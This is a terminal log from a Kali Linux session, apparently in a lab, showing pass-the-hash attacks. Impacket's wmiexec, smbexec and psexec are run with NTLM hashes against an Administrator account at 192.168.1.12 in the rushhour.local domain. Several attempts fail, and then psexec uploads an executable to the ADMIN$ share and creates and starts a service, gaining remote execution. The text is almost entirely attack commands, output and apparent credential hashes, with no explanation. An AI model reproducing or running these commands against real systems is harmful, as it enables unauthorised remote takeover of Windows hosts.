 ┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ wmiexec.py -hashes :93d3e14777748cc03d686973fb520d9a rushhour.local/Administrator@192.168.1.12
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[-] SMB SessionError: code: 0xc000006d - STATUS_LOGON_FAILURE - The attempted logon is invalid. This is either due to a bad username or authentication infor
mation.
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ wmiexec.py -hashes :d01ba786897970b3c1bbe2cca275dee7 rushhour.local/Administrator@192.168.1.12
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
^C[-]
^C[-]
^CException ignored while joining a thread in _thread._shutdown():
Traceback (most recent call last):
  File "/usr/lib/python3.14/threading.py", line 1583, in _shutdown
    _thread_shutdown()
KeyboardInterrupt:
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ smbexec.py -hashes :d01ba786897970b3c1bbe2cca275dee7 rushhour.local/Administrator@192.168.1.12
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[-] SMB SessionError: code: 0xc0000034 - STATUS_OBJECT_NAME_NOT_FOUND - The object name is not found.
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ pseexec.py -hashes :d01ba786897970b3c1bbe2cca275dee7 rushhour.local/Administrator@192.168.1.12
pseexec.py: command not found
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ psexec.py -hashes :d01ba786897970b3c1bbe2cca275dee7 rushhour.local/Administrator@192.168.1.12
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.1.12.....
[*] Found writable share ADMIN$
[*] Uploading file jMLVEotY.exe
[*] Opening SVCManager on 192.168.1.12.....
[*] Creating service cHRb on 192.168.1.12.....
[*] Starting service cHRb.....
KALI